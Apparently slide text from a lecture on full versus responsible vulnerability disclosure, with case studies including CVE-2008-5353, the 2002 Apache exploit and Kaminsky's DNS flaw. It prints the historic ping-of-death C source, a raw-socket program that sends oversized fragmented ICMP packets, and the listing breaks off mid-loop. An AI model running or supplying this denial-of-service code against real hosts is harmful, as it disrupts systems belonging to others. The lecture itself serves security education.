

The Release of Proof‐of‐Concept Code into the Wild
An exploit is a piece of software, a chunk of data, or sequence of commands that take advantage of a bug, glitch or vulnerability in order to cause unintended or unanticipated behavior to occur on computer software, hardware, or something electronic (usually computerized). This frequently includes such things as gaining control of a computer system or allowing privilege escalation or a denial of service attack. ‐‐ wikipedia
Circa 1996 Affected computers running many OSes A single malformed packet could completely crash the system
#include <stdio.h> #include <sys/types.h> #include <sys/socket.h> #include <netdb.h> #include <netinet/in.h> #include <netinet/in_systm.h> #include <netinet/ip.h> #include <netinet/ip_icmp.h> /* * If your kernel doesn't muck with raw packets, #define REALLY_RAW. * This is probably only Linux. */ #ifdef REALLY_RAW #define FIX(x) htons(x) #else #define FIX(x) (x) #endif int main(int argc, char **argv) { int s; char buf[1500]; struct ip *ip = (struct ip *)buf; struct icmp *icmp = (struct icmp *)(ip + 1); struct hostent *hp; struct sockaddr_in dst; int offset; int on = 1; bzero(buf, sizeof buf); if ((s = socket(AF_INET, SOCK_RAW, IPPROTO_IP)) < 0) { perror("socket"); exit(1); } if (setsockopt(s, IPPROTO_IP, IP_HDRINCL, &on, sizeof(on)) < 0) { perror("IP_HDRINCL"); exit(1); } if (argc != 2) { fprintf(stderr, "usage: %s hostname\n", argv[0]); exit(1); } if ((hp = gethostbyname(argv[1])) == NULL) { if ((ip‐>ip_dst.s_addr = inet_addr(argv[1])) == ‐1) { fprintf(stderr, "%s: unknown host\n", argv[1]); } } else { bcopy(hp‐>h_addr_list[0], &ip‐>ip_dst.s_addr, hp‐>h_length); } printf("Sending to %s\n", inet_ntoa(ip‐>ip_dst)); ip‐>ip_v = 4; ip‐>ip_hl = sizeof *ip >> 2; ip‐>ip_tos = 0; ip‐>ip_len = FIX(sizeof buf); ip‐>ip_id = htons(4321); ip‐>ip_off = FIX(0); ip‐>ip_ttl = 255; ip‐>ip_p = 1; ip‐>ip_sum = 0; /* kernel fills in */ ip‐>ip_src.s_addr = 0; /* kernel fills in */ dst.sin_addr = ip‐>ip_dst; dst.sin_family = AF_INET; icmp‐>icmp_type = ICMP_ECHO; icmp‐>icmp_code = 0; icmp‐>icmp_cksum = htons(~(ICMP_ECHO << 8)); /* the checksum of all 0's is easy to compute */ for (offset = 0; offset < 65536; offset += (sizeof buf ‐ sizeof *ip)) { ip‐>ip_off = FIX(offset >> 3); if (offset < 65120) ip‐>ip_off |= FIX(IP_MF); else ip‐>ip_len = FIX(418); /* make total 65538 */ if (sendto(s, buf, sizeof buf, 0, (struct sockaddr *)&dst, sizeof dst) < 0) { fprintf(stderr, "offset %d: ", offset); perror("sendto"); } if (offset == 0)
CVE‐2009‐3103 Circa 2009 Affects Windows Vista/2008/Windows 7 A Single Malformed Packet Causes BSOD No Authentication Needed Also Allowed for Execution of Arbitrary Code!
2008‐12‐04 CVE‐2008‐5353 Sun patches Java, world is safe
2009‐05‐22 Landon Fuller releases Proof‐of‐Concept which leverages CVE‐2008‐5353 “Unfortunately, it seems that many Mac OS X security issues are ignored if the severity of the issue is not adequately demonstrated. Due to the fact that an exploit for this issue is available in the wild, and the vulnerability has been public knowledge for six months, I have decided to release a my own proof of concept to demonstrate the issue. 6 months after Sun has fixed Java, OS X still vulnerable!
2009‐06‐15 Apple Releases patch, more than 6 months after Sun releases fix to Java.
Disclosing ALL info about vulnerability to the public This includes technical details about the vulnerability This includes working example (read: attack) code! Idea being to make users aware of issue and pressure vendors to release a fix
2002‐06‐17 Apache is the HTTP/HTTPS server running on more than 63% of web servers at the time
2002‐06‐17 ISS X‐Force Announces “serious vulnerability” in default Apache install They state vulnerability is confirmed in Win32, but that “successful exploitation on most Unix platforms is unlikely
2002‐06‐20 SecurityFocus publishes article telling of research group Gobbles releasing working exploit code for the vulnerability, targeting OpenBSD Gobbles: “we had read too much bullshit from ‘experts’… their idiotic statements as to why it isn’t exploitable” 2 days after initial report from ISS!
Even though Apache had a patch available very quickly, deployment isn’t instantaneous
Even though Apache had a patch available very quickly, deployment isn’t instantaneous Early release of exploit code can hurt innocent users
Even though Apache had a patch available very quickly, deployment isn’t instantaneous Early release of exploit code can hurt innocent users The “hurt” might be just denial of service, or loss of privacy, reputation, financial/health information, compromised bank accounts, etc.
It takes real work to discover and exploit vulnerabilities Reputations are built on discovering vulnerabilities
It takes real work to discover and exploit vulnerabilities Reputations are built on discovering vulnerabilities This can devolve into a pissing contest
Software vendors sometimes need a bit of pressure in order to do the right thing Users have a right to know if a system they rely on has known security holes!
As in Full Disclosure, all details of vulnerability are released to public However, a reasonable amount of time is granted to vendors and sysadmins to allow for handling the issue Impending release still applies pressure Just calls for a little maturity
Dan Kaminsky discovers nasty DNS cache poisoning vulnerability Early release of exploit code could have wreaked global havoc as users are redirected to malicious sites, email gets mis‐delivered, etc.
Kaminsky discovers issue February 2008 2008‐03‐19 notifies small number of concerned parties, including CERT (Computer Emergency Readiness Team) DNS Summit 2008‐03‐31, Solution proposed, target patch date set for 2008‐07‐08 Full disclosure at Blackhat, 2008‐08‐07
Time between contacting vendors and full disclosure allowed for most vulnerable systems to be patched before exploits were seen in wild A small number of systems were still compromised, but that’s on them for not patching!
Responsible Disclosure, GOOD Early full disclosure without time for vendors and sysadmins to react, BAD
Recommend
More recommend